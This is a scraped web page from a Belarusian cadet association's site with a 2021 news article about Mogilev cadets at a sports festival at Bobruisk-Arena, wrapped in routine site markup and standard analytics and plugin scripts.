	<li id="menu-item-14727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14727"><a href="https://belkadet.by/o-soyuze/rukovodyashhie-organy-ustav-chlenstvo">Устав</a></li>
	<li id="menu-item-38455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38455"><a href="https://belkadet.by/o-soyuze/rukovodjashhie-organy">Руководящие органы</a></li>
	<li id="menu-item-14725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14725"><a href="https://belkadet.by/o-soyuze/deyatelnost-i-proekty">Деятельность и проекты</a></li>
	<li id="menu-item-38716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38716"><a href="https://belkadet.by/nagrady">Награды ОО “БССК”</a></li>
</ul>
</li>
<li id="menu-item-18851" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18851"><a href="https://belkadet.by/registraciya">Регистрация</a></li>
<li id="menu-item-142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-142"><a href="https://belkadet.by/uchebnye-zavedeniya">Учебные заведения</a>
<ul class="sub-menu">
	<li id="menu-item-31241" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31241"><a href="https://belkadet.by/zavedeniya/minskoe-suvorovskoe-voen-uchilishche">Минское суворовское военное училище</a></li>
	<li id="menu-item-31246" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31246"><a href="https://belkadet.by/zavedeniya/licej-pri-gomelskom-inzhenernom-institute-mcs">Специализированный лицей при Университете гражданской защиты МЧС РБ</a></li>
	<li id="menu-item-31245" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31245"><a href="https://belkadet.by/zavedeniya/minsk-licey-mvd">Специализированный лицей МВД РБ</a></li>
	<li id="menu-item-37934" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37934"><a href="https://belkadet.by/zavedeniya/mogilevskij-specializirovannyj-licej-ministerstva-vnutrennih-del-respubliki-belarus">Могилевский специализированный лицей МВД РБ</a></li>
	<li id="menu-item-31235" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31235"><a href="https://belkadet.by/zavedeniya/brestskoe-kadetskoe-uchilishche">Брестское областное кадетское училище</a></li>
	<li id="menu-item-31236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31236"><a href="https://belkadet.by/zavedeniya/vitebskoe-kadetskoe-uchilishche">Витебское кадетское училище</a></li>
	<li id="menu-item-31237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31237"><a href="https://belkadet.by/zavedeniya/gomelskoe-kadetskoe-uchilishche">Гомельское кадетское училище</a></li>
	<li id="menu-item-31238" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31238"><a href="https://belkadet.by/zavedeniya/grodnenskoe-kadetskoe-uchilishche">Гродненское областное кадетское училище</a></li>
	<li id="menu-item-31240" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31240"><a href="https://belkadet.by/zavedeniya/minskoe-obl-kadetskoe-uchilishche">Минское областное кадетское училище</a></li>
	<li id="menu-item-31239" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31239"><a href="https://belkadet.by/zavedeniya/minskoe-gor-kadetskoe-uchilishche-2">Минское городское кадетское училище</a></li>
	<li id="menu-item-31242" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-31242"><a href="https://belkadet.by/zavedeniya/mogilevskoe-obl-kadetskoe-uchilishche">Могилевское областное кадетское училище</a></li>
	<li id="menu-item-31243" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31243"><a href="https://belkadet.by/zavedeniya/polockoe-kadetskoe-uchilishche">Полоцкое кадетское училище</a></li>
	<li id="menu-item-33552" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33552"><a href="https://belkadet.by/zavedeniya/borisovskoe-ku">Борисовское кадетское училище Минской области</a></li>
</ul>
</li>
<li id="menu-item-13517" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13517"><a href="https://belkadet.by/mediateka">Медиатека</a>
<ul class="sub-menu">
	<li id="menu-item-13545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13545"><a href="https://belkadet.by/gazeta">Газета</a></li>
	<li id="menu-item-13520" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13520"><a href="https://belkadet.by/film">Фильмы</a></li>
	<li id="menu-item-13518" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13518"><a href="https://belkadet.by/books">Книги</a></li>
	<li id="menu-item-13519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13519"><a href="https://belkadet.by/music">Музыка</a></li>
</ul>
</li>
<li id="menu-item-38285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-38285"><a href="https://belkadet.by/gordost-kadetskogo-bratstva">Гордость кадетского братства</a>
<ul class="sub-menu">
	<li id="menu-item-38286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38286"><a href="https://belkadet.by/znamenitye-lica">Знаменитые кадеты Беларуси</a></li>
	<li id="menu-item-38287" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38287"><a href="https://belkadet.by/gkb">От суворовца до генерала</a></li>
</ul>
</li>
<li id="menu-item-137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137"><a href="https://belkadet.by/kontakty">Контакты</a></li>
</ul></div>        </div>
    </nav><!-- #site-navigation -->

    

    <div class="mobile-menu-placeholder js-mobile-menu-placeholder"></div>
    
	
    <div id="content" class="site-content fixed">

        
        <div class="site-content-inner">
    
        
        <div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article">
            <main id="main" class="site-main article-card">

                
<article id="post-26231" class="article-post post-26231 post type-post status-publish format-standard has-post-thumbnail  category-mogilevskoe-obl-kadetskoe-uchilishche category-news">

    
        <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://belkadet.by/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://belkadet.by/zavedeniya" itemprop="item"><span itemprop="name">Учебные заведения</span></a><meta itemprop="position" content="1"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://belkadet.by/zavedeniya/mogilevskoe-obl-kadetskoe-uchilishche" itemprop="item"><span itemprop="name">Могилевское областное кадетское училище</span></a><meta itemprop="position" content="2"></span></div>
                                <h1 class="entry-title" itemprop="headline">Праздник спорта на «Бобруйск-Арене»</h1>
                    
        
                    <div class="entry-image post-card post-card__thumbnail">
                <img width="600" height="396" src="https://belkadet.by/wp-content/uploads/2021/07/Мог-2.jpg" class="attachment-reboot_standard size-reboot_standard wp-post-image" alt="" decoding="async" itemprop="image" srcset="https://belkadet.by/wp-content/uploads/2021/07/Мог-2.jpg 600w, https://belkadet.by/wp-content/uploads/2021/07/Мог-2-300x198.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" />                            </div>

        
    
            <div class="entry-meta">
            <span class="entry-author"><span class="entry-label">Автор</span> <span itemprop="author">Иван Жуков</span></span>            <span class="entry-time"><span class="entry-label">На чтение</span> 2 мин</span>            <span class="entry-views"><span class="entry-label">Просмотров</span> <span class="js-views-count" data-post_id="26231">429</span></span>            <span class="entry-date"><span class="entry-label">Опубликовано</span> <time itemprop="datePublished" datetime="2021-07-27">27.07.2021</time></span>
                    </div>
    
    
    <div class="entry-content" itemprop="articleBody">
        <p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="alignleft wp-image-26235 size-medium" src="https://belkadet.by/wp-content/uploads/2021/07/Мог-2-300x198.jpg" alt="" width="300" height="198" srcset="https://belkadet.by/wp-content/uploads/2021/07/Мог-2-300x198.jpg 300w, https://belkadet.by/wp-content/uploads/2021/07/Мог-2.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /><meta itemprop="width" content="300"><meta itemprop="height" content="198"></span>Состоялся праздник спорта на «Бобруйск-Арене» в рамках культурно-спортивного фестиваля «Вытокі. Крок да Алiмпу». «Вытокi» («VYTOKI») – белорусский бренд, который знакомит с национальной белорусской культурой, историей и традициями, спортивными достижениями региона. Основные задачи проекта «Вытокi» – создание социально-образовательного пространства, которое объединяет людей разных интересов и возрастов; продвижение региональных и национальных брендов, а также достижений в спорте, науке и искусстве. Организаторами фестиваля «Вытокi» являются Национальный олимпийский комитет Республики Беларусь, Федерация профсоюзов Республики Беларусь и другие структуры. 17 июля 2021 года кадеты Могилевского областного кадетского училища имени Героя Советского Союза Е. Николаенко приняли участие в празднике спорта на &#171;Бобруйск-Арене&#187; в рамках культурно-спортивного фестиваля &#171;Вытокі. Крок да Алiмпу&#187;. <span id="more-26231"></span>Кадеты — это будущие защитники нашей Родины. Они не могли остаться в стороне от такого яркого события, которое проходило в Могилевской области. Фестиваль, как сказал председатель Могилевского областного исполнительного комитета Леонид Заяц: &#171;Объединяет в здоровом образе жизни и творчестве, демонстрирует то коренное, белорусское, к чему стремятся сегодня белорусы и чем дорожат &#8212; искусство, культура, спорт. Кроме того, фестиваль мотивирует вспомнить об истоках белорусского народа и каждого отдельно взятого человека&#187;.</p>
<p>На площадке, которую предоставили кадетам организаторы праздника, работал лазерный тир, фотозона, демонстрировались приемы рукопашного боя и самозащиты. Каждый желающий с помощью кадет мог потренироваться в разборке-сборке оружия, продемонстрировать свои способности меткой стрельбы в лазерном тире. Гости фестиваля узнали много интересного об училище, о кадетской жизни, смогли получить ответы на все интересующие их вопросы. Словом, и кадеты, и гости получили заряд положительных эмоций и массу незабываемых впечатлений.</p>
<p><strong>Сергей Благун</strong></p>
<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter size-full wp-image-26232" src="https://belkadet.by/wp-content/uploads/2021/07/Мог-3.jpg" alt="" width="600" height="276" srcset="https://belkadet.by/wp-content/uploads/2021/07/Мог-3.jpg 600w, https://belkadet.by/wp-content/uploads/2021/07/Мог-3-300x138.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="276"></span></p>
<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter size-full wp-image-26233" src="https://belkadet.by/wp-content/uploads/2021/07/Мог-4.jpg" alt="" width="600" height="337" srcset="https://belkadet.by/wp-content/uploads/2021/07/Мог-4.jpg 600w, https://belkadet.by/wp-content/uploads/2021/07/Мог-4-300x169.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="337"></span></p>
<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-26234" src="https://belkadet.by/wp-content/uploads/2021/07/Мог-1.jpg" alt="" width="391" height="522" srcset="https://belkadet.by/wp-content/uploads/2021/07/Мог-1.jpg 449w, https://belkadet.by/wp-content/uploads/2021/07/Мог-1-225x300.jpg 225w" sizes="(max-width: 391px) 100vw, 391px" /><meta itemprop="width" content="391"><meta itemprop="height" content="522"></span></p>
<!-- toc empty -->    </div><!-- .entry-content -->

</article>






    <div class="rating-box">
        <div class="rating-box__header">Оцените статью</div>
		<div class="wp-star-rating js-star-rating star-rating--score-0" data-post-id="26231" data-rating-count="0" data-rating-sum="0" data-rating-value="0"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div>    </div>


    <div class="entry-social">
		            <div class="entry-bottom__header">Поделиться с друзьями</div>
		
        		<div class="social-buttons"><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--viber" data-social="viber"></span><span class="social-button social-button--whatsapp" data-social="whatsapp"></span><span class="social-button social-button--vkontakte" data-social="vkontakte" data-image="https://belkadet.by/wp-content/uploads/2021/07/Мог-2-150x150.jpg"></span><span class="social-button social-button--facebook" data-social="facebook"></span><span class="social-button social-button--odnoklassniki" data-social="odnoklassniki"></span></div>            </div>





<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://belkadet.by/news/prazdnik-sporta-na-bobrujsk-arene.html" content="Праздник спорта на «Бобруйск-Арене»">
    <meta itemprop="dateModified" content="2021-07-27">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="https://belkadet.by/wp-content/uploads/2023/06/Логотип-ССК.png" alt="Белорусский союз суворовцев и кадет"></div><meta itemprop="name" content="Белорусский союз суворовцев и кадет"><meta itemprop="telephone" content="+375 (17) 348-30-89"><meta itemprop="address" content="https://belkadet.by"></div>
            </main><!-- #main -->
        </div><!-- #primary -->

        
<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">
    <div class="sticky-sidebar js-sticky-sidebar">

        
        <div id="search-2" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://belkadet.by/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Поиск…" value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form></div><div id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-novosti-container"><ul id="menu-novosti" class="menu"><li id="menu-item-1398" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1398"><a href="https://belkadet.by/news">Новости объединения</a></li>
<li id="menu-item-28718" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28718"><a href="https://belkadet.by/poiskovaya-kadetskaya-associaciya">Поисковая кадетская ассоциация</a></li>
<li id="menu-item-30014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30014"><a href="https://belkadet.by/konkurs-sochinenij">Конкурс сочинений</a></li>
<li id="menu-item-38237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38237"><a href="https://belkadet.by/suveniry">Подарки и сувениры суворовско-кадетской тематики</a></li>
<li id="menu-item-19417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19417"><a href="https://belkadet.by/pogibshie-vypuskniki">Помним всех поименно</a></li>
<li id="menu-item-26915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26915"><a href="https://belkadet.by/memorial">Мемориал</a></li>
</ul></div></div><div id="block-2" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter is-resized"><a href="https://belkadet.by/oplata-chlenskih-vznosov"><img decoding="async" loading="lazy" src="https://belkadet.by/wp-content/uploads/2014/04/oplata_chl_vzn.jpg" alt="" class="wp-image-838" width="250" height="68" title="visa"/></a></figure></div></div><div id="media_image-2" class="widget widget_media_image"><img class="image " src="https://belkadet.by/wp-content/uploads/2023/06/oshibka-help.jpg" alt="" width="250" height="156" /></div><div id="block-4" class="widget widget_block">
<h2 class="wp-block-heading has-text-align-center">Наши книги</h2>
</div><div id="block-6" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter"><a href="https://belkadet.by/suveniry"><img decoding="async" loading="lazy" width="160" height="227" src="https://belkadet.by/wp-content/uploads/2019/01/msvu.jpg" alt="msvu" class="wp-image-21473"/></a></figure></div></div><div id="block-3" class="widget widget_block">
<h2 class="wp-block-heading has-text-align-center"></h2>
</div><div id="block-9" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter"><a href="https://belkadet.by/pogibshie-vypuskniki"><img decoding="async" src="https://belkadet.by/wp-content/uploads/2017/10/pomnim.jpg" alt=""/></a></figure></div></div><div id="block-11" class="widget widget_block widget_text">
<p class="has-text-align-center"><strong>Новые книги</strong></p>
</div><div id="block-49" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter"><a href="https://belkadet.by/kniga-nam-s-detstva-kazhdomu-vruchili-vashe-imja" target="_blank" rel="noreferrer noopener"><img decoding="async" src="https://belkadet.by/wp-content/uploads/2024/04/nam-s-detstva.jpg" alt=""/></a></figure></div></div><div id="block-16" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter is-resized"><a href="https://belkadet.by/books/kadetskij-voenno-istoricheskij-kalendar-respubliki-belarus.html" target="_blank"><img decoding="async" loading="lazy" src="https://belkadet.by/wp-content/uploads/2021/12/kalendar-212x300.jpg" alt="" width="295" height="418"/></a></figure></div></div><div id="block-17" class="widget widget_block">
<h2 class="wp-block-heading">Наши партнеры</h2>
</div><div id="block-10" class="widget widget_block widget_media_image"><div class="wp-block-image is-style-default">
<figure class="aligncenter is-resized"><a href="https://belkadet.by/delovoe-partnerstvo"><img decoding="async" src="https://belkadet.by/wp-content/uploads/2021/02/bloggif_6031f8d82f882.gif" alt="Партнеры БССК" class="wp-image-838" width="200" title="партнеры БССК"/></a></figure></div></div><div id="block-47" class="widget widget_block"><!-- Yandex Native Ads C-A-2563149-2 -->
<div id="yandex_rtb_C-A-2563149-2"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.renderWidget({
    renderTo: 'yandex_rtb_C-A-2563149-2',
    blockId: 'C-A-2563149-2'
  })
})</script></div>
        
    </div>
</aside><!-- #secondary -->

    
    <div id="related-posts" class="related-posts fixed"><div class="related-posts__header">Вам также может понравиться</div><div class="post-cards post-cards--vertical">
<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://belkadet.by/news/39588.html"><img width="335" height="220" src="https://belkadet.by/wp-content/uploads/2026/01/bssk-79-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://belkadet.by/news/39588.html">Чаус Петр Григорьевич награждён высшей наградой ОО &#171;БССК&#187;</a></div><div class="post-card__description">7 января члены Республиканского совета ОО &#171;БССК&#187;</div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://belkadet.by/news/ushel-iz-zhizni-sergej-matveevich-logvinenko.html"><img width="335" height="220" src="https://belkadet.by/wp-content/uploads/2026/01/bssk-78-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://belkadet.by/news/ushel-iz-zhizni-sergej-matveevich-logvinenko.html">Ушел из жизни Сергей Матвеевич Логвиненко</a></div><div class="post-card__description">Республиканский совет ОО &#171;БССК&#187; с прискорбием сообщает</div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://belkadet.by/news/pozdravljaem-krasovskogo-stanislava-konstantinovicha-s-70-letiem.html"><img width="335" height="220" src="https://belkadet.by/wp-content/uploads/2026/01/bssk-77-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://belkadet.by/news/pozdravljaem-krasovskogo-stanislava-konstantinovicha-s-70-letiem.html">Поздравляем Красовского Станислава Константиновича с 70-летием!</a></div><div class="post-card__description">От имени Республиканского совета ОО &#171;БССК&#187;</div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://belkadet.by/news/pozdravljaem-s-nastupajushhim-novym-2026-godom-i-rozhdestvom.html"><img width="335" height="220" src="https://belkadet.by/wp-content/uploads/2025/12/bssk-76-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://belkadet.by/news/pozdravljaem-s-nastupajushhim-novym-2026-godom-i-rozhdestvom.html">Поздравляем с наступающим Новым 2026 годом и Рождеством!</a></div><div class="post-card__description">Дорогие друзья! Республиканский совет общественного объединения</div>
</div>
</div></div>

</div><!--.site-content-inner-->


</div><!--.site-content-->





<div class="site-footer-container ">

    

    <footer id="colophon" class="site-footer site-footer--style-gray fixed">
        <div class="site-footer-inner fixed">

            <div class="footer-widgets footer-widgets-4"><div class="footer-widget"><div id="text-18" class="widget widget_text"><div class="widget-header">Мы Вконтакте</div>			<div class="textwidget"><script type="text/javascript" src="//vk.com/js/api/openapi.js?120"></script>

<!-- VK Widget -->
<div id="vk_groups"></div>
<script type="text/javascript">
VK.Widgets.Group("vk_groups", {mode: 0, width: "250", height: "300", color1: 'fffff', color2: '2B587A', color3: 'A40001'}, 106080427);
</script></div>
		</div><div id="block-51" class="widget widget_block"><a href="https://t.me/belkadet_by" target="_blank">
                <img decoding="async" loading="lazy" src="https://belkadet.by/wp-content/uploads/2024/09/telegram.png" alt="Telegram" class="img-fluid" width="50" height="50" style="margin: 0 30px 0px 40px;">
            </a>
            <a href="https://www.instagram.com/belkadet.by/" target="_blank">
                <img decoding="async" loading="lazy" src="https://belkadet.by/wp-content/uploads/2024/09/instagram-bouwprojecten-1.webp" alt="Instagram" class="img-fluid" width="50" height="50">
            </a></div></div><div class="footer-widget"><div id="block-40" class="widget widget_block widget_text">
<p><strong>За здоровую Беларусь</strong></p>
</div><div id="block-44" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter is-resized"><a href="https://belkadet.by/obscee-delo"><img decoding="async" loading="lazy" src="https://belkadet.by/wp-content/uploads/2014/02/logo_obd_bel_bssk.jpg" alt="общее дело цикл фильмов" class="wp-image-838" width="250" height="300" title="общее дело"/></a></figure></div></div></div><div class="footer-widget"><div id="block-41" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter"><img decoding="async" src="https://belkadet.by/wp-content/uploads/2015/11/president.jpg" alt=""/></figure></div></div><div id="block-42" class="widget widget_block widget_text">
<p class="has-text-align-center"> <a href="https://www.mil.by" rel="nofollow"><img decoding="async" width="140" style="padding :9px;" src="https://belkadet.by/wp-content/uploads/2015/11/mod.jpg"></a> <a href="https://fondmira.by/" rel="nofollow"><img decoding="async" width="140" style="padding :9px;" src="https://belkadet.by/wp-content/uploads/2015/12/fondmira.jpg"></a> <a href="https://www.mccvu.ru/" rel="nofollow"><img decoding="async" width="140" style="padding :9px;" src="https://belkadet.by/wp-content/uploads/2015/12/mccvu.jpg"></a> <a href="https://www.cadet.org.ua/" rel="nofollow"><img decoding="async" width="140" style="padding :9px;" src="https://belkadet.by/wp-content/uploads/2015/12/КАДЕТСКОЕ-СОДРУЖЕСТВО.jpg"></a> <a href="https://intercadet.ru/" rel="nofollow"><img decoding="async" width="140" style="padding :9px;" src="https://belkadet.by/wp-content/uploads/2021/12/Screenshot_26.jpg"></a></p>
</div><div id="block-50" class="widget widget_block">
<div class="wp-block-group is-layout-constrained"><div class="wp-block-group__inner-container"></div></div>
</div></div><div class="footer-widget"></div></div>
            
<div class="footer-bottom">
    <div class="footer-info">
        <p><img class="aligncenter size-full wp-image-838" title="WEBPAY" src="https://belkadet.by/wp-content/uploads/2016/10/all.jpg" width="730" height="70" alt="WEBPAY"  /></p>
<p style="text-align: center;font-size: 12px;">Общественное объединение «Белорусский союз суворовцев и кадет»<br>УНН 100116878<br>220012 Республика Беларусь, г. Минск, ул. Калинина, 30а, ком. 408<br>Прием пожертвований осуществляется круглосуточно<br>
</p>
© 2012-2026 Белорусский союз суворовцев и кадет
	        </div>

    <div class="footer-counters"><!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(67917814, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/67917814" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></div></div>
        </div>
    </footer><!--.site-footer-->
</div>


    <button type="button" class="scrolltop js-scrolltop" data-mob="on"></button>

</div><!-- #page -->

<script  src='https://belkadet.by/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/belkadet.by\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script  src='https://belkadet.by/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<script type='text/javascript' id='reboot-scripts-js-extra'>
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"","sidebar_fixed":""};
var wps_ajax = {"url":"https:\/\/belkadet.by\/wp-admin\/admin-ajax.php","nonce":"f952929660"};
/* ]]> */
</script>
<script  src='https://belkadet.by/wp-content/themes/reboot/assets/js/scripts.min.js?ver=1.4.9' id='reboot-scripts-js'></script>
<script  data-cfasync="false" src='https://belkadet.by/wp-content/plugins/dflip/assets/js/dflip.min.js?ver=1.5.6' id='dflip-script-js'></script>
<script>!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}()||function(i){var o=!0,s=!1;EventTarget.prototype.addEventListener=function(t,e,n){var r="object"==typeof n,a=r?n.capture:n;n=r?n:{},"touchstart"!=t&&"scroll"!=t&&"wheel"!=t||(n.passive=void 0!==n.passive?n.passive:o),n.capture=void 0!==a?a:s,i.call(this,t,e,n)}}(EventTarget.prototype.addEventListener);</script>


</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://belkadet.by/wp-content/plugins/gourl-spelling-notifications/gourl_spelling.js
body_size: 1333
content:
/**
 * Webmaster Spelling Notifications, 2015-2017 years
 *
 * @link https://gourl.io/php-spelling-notifications.html
 * @version 1.1.2
 * @license GPLv2
 */

var splloc = window.location,
    spl;
nN = navigator.appName, document.onkeypress = spl_get_text;

function spl_create_win() {
    var t = document.createElement("div"),
        e = dde.scrollTop || db.scrollTop,
        n = e + 220 + "px",
        o = Math.floor(dde.clientWidth / 2) - 250 + "px";
    return t.innerHTML = '<div id="splwin"><div id="splwindow" style="top:' + n + "; left:" + o + '";><iframe frameborder="0" name="spl" id="splframe" src="' + spl_path + '/index.php?spelling.notification.php"></iframe></div></div></div>', t.firstChild
}

function spl_position_win(t) {
    t.style.position = "absolute";
    var e = Math.max(dde.scrollHeight, db.scrollHeight, dde.clientHeight),
